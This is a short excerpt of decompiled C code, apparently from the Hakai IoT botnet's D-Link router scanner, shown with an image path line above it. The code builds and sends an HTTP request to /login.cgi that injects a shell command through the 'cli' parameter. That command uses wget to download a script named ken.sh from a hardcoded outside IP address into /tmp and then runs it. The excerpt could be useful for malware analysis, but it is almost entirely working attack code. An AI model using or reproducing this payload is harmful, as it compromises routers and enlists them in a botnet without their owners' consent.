 258 if ( conn->state == 2 )
259 {
260 util_strcpy(
261 conn->payload_buf,
262 "GET /login.cgi?cli=aa%20aa%27;wget%20http://148.72.176.78/ken.sh%20-O%20-%3E%20/tmp/ken.sh;sh%20/tmp/ken.s"
263 "h%27$ HTTP/1.1\r\n"
264 "Connection: keep-alive\r\n"
265 "Accept-Encoding: gzip, deflate\r\n"
266 "Accept: /\r\n"
267 "User-Agent: Hakai/2.0\r\n"
268 "\r\n");
269 v15 = util_strlen(conn->payload_buf);
270 send((unsigned int)conn->fd, conn->payload_buf, v15, 0x4000LL);
271 util_zero(conn->payload_buf, 1024);
272 v0 = 1024LL;
273 util_zero(conn->rdbuf, 1024);
274 close((unsigned int)conn->fd);
275 v3 = (signed __int64)conn;
276 dlinkscanner_setup_connection(conn);
277 conn->state = 3;
278 continue;
279 }